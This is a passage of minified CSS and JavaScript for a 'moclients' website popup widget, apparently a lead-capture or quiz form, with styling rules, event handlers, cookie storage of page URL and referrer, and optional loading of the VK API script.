input::-webkit-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-widget__overlay input::-webkit-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-sidebar__outside input::-moz-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-moz-placeholder,.moclients-widget__overlay input::-moz-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-moz-placeholder,.moclients-sidebar__outside input:-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:-ms-input-placeholder,.moclients-widget__overlay input:-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:-ms-input-placeholder,.moclients-sidebar__outside input::-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-ms-input-placeholder,.moclients-widget__overlay input::-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-ms-input-placeholder,.moclients-sidebar__outside input::-webkit-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-widget__overlay input::-webkit-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-sidebar__outside textarea:-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:-ms-input-placeholder,.moclients-widget__overlay textarea:-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:-ms-input-placeholder,.moclients-sidebar__outside textarea::-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea::-ms-input-placeholder,.moclients-widget__overlay textarea::-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea::-ms-input-placeholder,.moclients-sidebar__outside textarea::-webkit-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea::-webkit-input-placeholder,.moclients-widget__overlay textarea::-webkit-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea::-webkit-input-placeholder{font-size:16px!important;text-transform:initial!important;color:#999!important}.moclients-sidebar__outside input::-webkit-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-widget__overlay input::-webkit-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-sidebar__outside input::-moz-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-moz-placeholder,.moclients-widget__overlay input::-moz-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-moz-placeholder,.moclients-sidebar__outside input:-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:-ms-input-placeholder,.moclients-widget__overlay input:-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:-ms-input-placeholder,.moclients-sidebar__outside input::-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-ms-input-placeholder,.moclients-widget__overlay input::-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-ms-input-placeholder,.moclients-sidebar__outside input::placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::placeholder,.moclients-widget__overlay input::placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::placeholder,.moclients-sidebar__outside textarea:-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:-ms-input-placeholder,.moclients-widget__overlay textarea:-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:-ms-input-placeholder,.moclients-sidebar__outside textarea::-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea::-ms-input-placeholder,.moclients-widget__overlay textarea::-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea::-ms-input-placeholder,.moclients-sidebar__outside textarea::placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea::placeholder,.moclients-widget__overlay textarea::placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea::placeholder{font-size:16px!important;text-transform:initial!important;color:#999!important}.moclients-sidebar__outside span,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) span,.moclients-widget__overlay span,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) span,.moclients-sidebar__outside a,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) a,.moclients-widget__overlay a,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) a{font-size:inherit;font-weight:inherit;text-transform:inherit}.moclients-sidebar__outside span,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) span,.moclients-widget__overlay span,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) span{color:inherit}.moclients-list-ticket{display:block!important;margin:0!important;padding:0!important;list-style-type:none!important}.moclients-list-ticket li{font-size:18px!important;position:relative!important;padding-left:40px!important;color:#000!important}.moclients-list-ticket li:not(:last-child){margin-bottom:15px!important}.moclients-list-ticket li::before{position:absolute!important;top:6px!important;left:0!important;width:26px!important;height:25px!important;content:''!important;background:url([data-uri])!important}.moclients-grid__container-new{display:-ms-grid;display:grid}.moclients-grid__container-new .moclients-grid__item{margin:0!important}.moclients-grid__container-new_gorizontal{padding:0 25px!important;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.moclients-grid__container-new_gorizontal .moclients-grid__item{width:auto!important;border-radius:4px!important}.moclients-grid__container-new_gorizontal .moclients-grid__item label{display:-ms-flexbox!important;display:flex!important;overflow:hidden!important;min-height:72px!important;border-radius:4px!important;-ms-flex-align:center!important;align-items:center!important}.moclients-grid__container-new_gorizontal .moclients-grid__item input:checked+label .moclients-grid__checked{border:1px dashed #d9ddde!important;box-shadow:none!important}.moclients-grid__container-new_gorizontal .moclients-grid__image{width:72px!important}.moclients-grid__container-new_gorizontal .moclients-grid__image::before{display:none!important}.moclients-grid__container-new_gorizontal .moclients-grid__image img{width:100%!important}.moclients-grid__container-new_gorizontal .moclients-grid__text{margin-top:0!important;margin-left:4px!important;padding:0!important}.moclients-grid__container-new_gorizontal .moclients-grid__text span span span{font-size:14px;line-height:140%}.moclients-grid__container-new_gorizontal .moclients-grid__checked{top:unset!important;margin:0!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important;border:1px dashed #d9ddde!important;box-shadow:none!important}.moclients-grid__container-new_gorizontal .moclients-grid__banners{z-index:2000!important;top:unset!important;right:unset!important;bottom:0!important;left:0!important}.moclients-grid__container-new_gorizontal .moclients-grid__banner{font-size:9px!important;width:73px!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;-ms-transform:rotate(-90deg) translate(26px,-27px)!important;transform:rotate(-90deg) translate(26px,-27px)!important;border-radius:0 0 4px 4px!important}.moclients-grid__container-new_gorizontal .without-image .moclients-grid__image{width:25px!important}.moclients-grid__container-new_gorizontal .without-image .moclients-grid__checked{-ms-transform:none!important;transform:none!important}.moclients-grid__container-new_gorizontal .without-image .moclients-grid__text{margin-left:20px!important}.moclients-grid__container-new_vertical{-ms-flex-pack:center;justify-content:center;row-gap:20px;column-gap:36px}.moclients-grid__container-new_vertical .moclients-grid__item{width:177px;border-radius:4px!important}.moclients-grid__container-new_vertical .moclients-grid__item label{height:100%!important}@media (min-width:650px){.moclients-grid__container-new_vertical{padding-right:25px!important;padding-left:25px!important}.moclients-grid__container-new_vertical-1{-ms-grid-columns:1fr!important;grid-template-columns:1fr!important;-ms-grid-rows:1fr!important;grid-template-rows:1fr!important}.moclients-grid__container-new_vertical-2{-ms-grid-columns:(fit-content(40%))[2]!important;grid-template-columns:repeat(2,fit-content(40%))!important;-ms-grid-rows:1fr!important;grid-template-rows:1fr!important}.moclients-grid__container-new_vertical-3{-ms-grid-columns:(fit-content(40%))[3]!important;grid-template-columns:repeat(3,fit-content(40%))!important;-ms-grid-rows:1fr!important;grid-template-rows:1fr!important}.moclients-grid__container-new_vertical-4{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-5{display:-ms-flexbox!important;display:flex!important;width:700px!important;margin:0 auto!important;padding:0!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-6{-ms-grid-columns:(fit-content(40%))[3]!important;grid-template-columns:repeat(3,fit-content(40%))!important;-ms-grid-rows:(1fr)[2]!important;grid-template-rows:repeat(2,1fr)!important}.moclients-grid__container-new_vertical-7{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-8{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-9{-ms-grid-columns:(fit-content(40%))[3]!important;grid-template-columns:repeat(3,fit-content(40%))!important;-ms-grid-rows:(1fr)[3]!important;grid-template-rows:repeat(3,1fr)!important}.moclients-grid__container-new_vertical-10{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-11{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-12{-ms-grid-columns:(fit-content(40%))[4]!important;grid-template-columns:repeat(4,fit-content(40%))!important;-ms-grid-rows:(1fr)[3]!important;grid-template-rows:repeat(3,1fr)!important}}.moclients-grid__container-new_vertical .moclients-grid__image-placeholder{height:177px}.moclients-grid__container-new_vertical .without-image{overflow:unset!important;width:177px;min-height:90px!important}.moclients-grid__container-new_vertical .without-image label{display:-ms-flexbox!important;display:flex!important;width:100%!important;height:100%!important;margin:0!important;padding:15px 36px;border-radius:4px!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__checked{position:absolute!important;top:50%!important;left:0!important;margin:0!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;box-shadow:none!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__text{margin:0!important;padding:0!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__text span{min-height:unset!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__text span span span{font-size:14px;line-height:140%}.moclients-grid__container-new_vertical .without-image .moclients-grid__banners{top:50%!important;right:10px;width:90px!important;-ms-transform:translate(50%,-50%) rotate(90deg)!important;transform:translate(50%,-50%) rotate(90deg)!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__banner{width:100%!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;text-align:center!important;border-radius:4px!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__banner:not(:first-child){display:none!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__banner:not(:last-child){margin-bottom:0!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__image{display:none!important}@media (max-width:1100px){.moclients-grid__container-new_vertical-12{-ms-grid-columns:(fit-content(40%))[3]!important;grid-template-columns:repeat(3,fit-content(40%))!important}}@media (min-width:900px){.moclients-grid__container-new_vertical .moclients-grid__text{padding:15px 15px 10px!important}.moclients-grid__container-new_vertical-noimg{padding:0 25px 0 41px!important}}.moclients-title{font-size:28px!important;font-weight:700!important;line-height:130%!important;margin-bottom:16px!important;letter-spacing:.02em!important}.moclients-title__after{font-size:16px!important;line-height:130%!important}.moclients-button{padding-right:36px!important;padding-left:36px!important}.moclients-button span{font-size:12px!important;font-weight:900!important;letter-spacing:.02em!important}@media (min-width:900px){.moclients-title__after{margin:0!important;margin-bottom:48px!important}.moclients-widget__footer{padding-top:56px!important}.moclients-prev-step{top:unset!important;margin-top:0!important}.moclients-prev-step span{font-size:12px!important}.moclients-steps-counter{top:unset!important}}.moclients-widget__close-new::before,.moclients-widget__close-new::after{position:absolute!important;display:block!important;content:''!important;border-radius:5px!important;background:#959595!important}.moclients-widget__close-new::before{width:20px!important;height:2px!important;-ms-transform:translateX(-50%) rotate(45deg)!important;transform:translateX(-50%) rotate(45deg)!important}.moclients-widget__close-new::after{width:20px!important;height:2px!important;-ms-transform:translateX(-50%) rotate(-45deg)!important;transform:translateX(-50%) rotate(-45deg)!important}.moclients-widget__close-container-new{position:absolute!important;z-index:30!important;top:24px;right:24px;display:-ms-flexbox;display:flex;width:24px!important;height:24px!important;cursor:pointer!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__close-container-new:hover .moclients-widget__close-new::before,.moclients-widget__close-container-new:hover .moclients-widget__close-new::after{background:rgb("+a.setting.color["default"]+")!important}</style>",Ct={
moclients:function(){o.insertAdjacentHTML("beforeend",st);var t=rt.tabContainer("outside"),i=rt.widget.control(),g=a.getHashLinks();a.overlay=i.$overlay,a.popup=i.$popup,a.content=i.$content,a.sidebarInside=i.$sidebar;var n=i.$closeContainer;a.table=t.$sidebar,a.widgetHide=t.$widgetHide,a.mobileBlock=t.$widgetMobile,a.widgetContent=i.$popup.querySelector(".moclients-widget__content"),a.iframeOriginLoaded=!1,a.checkFrame=new URLSearchParams(document.location.search).get("type"),B(o,a.widget,a.overlay),a.items&&a.table&&a.content&&(rt.tabsGenerator(a.table,"outside",!0),I(e,"resize",function(){a.widget.style.setProperty("bottom",a.setting.shiftBottom()+"px","important")})),I(a.popup,"click",function(t){return t.stopPropagation()}),I(null!==a.overlay&&!a.setting.insert,a.overlay,"click",K.hide.bind(K)),I(null!==n,n,"click",K.hide.bind(K)),I(void 0!==a.widgetHide,a.widgetHide,"click",function(){a.setting.hideBlock(a.setting.widgetWidth)}),a.setting.statusMobile()&&(2===a.setting.mobile.type?et.initHandlers():I(a.mobileBlock.children[0],"click",function(t){/moclients-sidebar_open/.test(a.table.getAttribute("class"))?(a.table.setAttribute("class","moclients-sidebar"),t.currentTarget.className=t.currentTarget.className.replace("-active","")):(a.table.setAttribute("class","moclients-sidebar moclients-sidebar_open"),t.currentTarget.className+="-active")})),g&&[].forEach.call(g,function(t){I(t,"click",function(e){e.preventDefault(),a.assignHashHandler(t)})}),a.setting.scripts&&a.executeCustomScript(a.setting.scripts),!a.setting.pageThanks||a.pageLocation.indexOf("?spasibo")===-1&&a.pageLocation.indexOf("&spasibo")===-1||o.insertAdjacentHTML("beforeend",rt.spasibo())},main:function(){0!==a.setting.metrika.enable&&R.init(),N.initModal(),e.moclients=It.globalObject,t.dispatchEvent(D),a.widget.style.setProperty("display","block","important"),U(a.pageLocation.replace(/[\s\S]+?#/,""));var i=a.isWidgetIn(6),g=a.isVKApiIn();if(i&&!g){var n=document.createElement("script");n.type="text/javascript",n.src="https://vk.ru/js/api/openapi.js?144",n.async=!1,o.appendChild(n)}},init:function(){t&&(t=document),o=t.body,e.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,i){i=i||e;for(var g=0;g<this.length;g++)t.call(i,this[g],g,this)}),a.isIframe||O([["moclients_url",a.pageLocation,2592e3],["moclients_refer",t.referrer||"Прямой заход",2592e3],["moclients_hide",a.setting.hide,7200]]),(void 0!==a.items||a.setting.statusMobile()&&W())&&Ct.moclients(),Ct.main(),void 0!==a.items&&a.setting.insert&&q(a.items[0].id)}};a.getCookieWithParentPage().then(function(g){function o(t){t.origin.indexOf(a.setting.host)!=-1&&"string"==typeof t.data&&"moclients iframe origin was loaded"==t.data&&(a.iframeOriginLoaded=!0,tt.setIframeHeight())}g||a.getCookieWithParentPage({postType:"infinity"}),"init"===i?a.$(function(){n()}):n(),e.addEventListener("DOMContentLoaded",function(){if(tt.setIframeHeight(),a.setting.statusMobile()&&2===a.setting.mobile.type){var e=t.body,i=new MutationObserver(function(t){t.forEach(function(t){t.addedNodes.forEach(function(t){"JDIV"===t.tagName&&(e.append(document.querySelector(".moclients-sidebar__outside")),e.append(document.querySelector(".moclients-widget__overlay")),i.disconnect())})})});i.observe(e,{childList:!0}),setTimeout(function(){i.disconnect()},3e5)}}),e.addEventListener("message",o,!1);setInterval(function(){if(a.checkFrame){var t=a.overlay.offsetHeight-40,e=a.widgetContent.offsetHeight;t!=e&&tt.setIframeHeight()}},100)})})}(document,window)};initMoclients().then(function(){window.addEventListener("popstate",reinitMoclients)});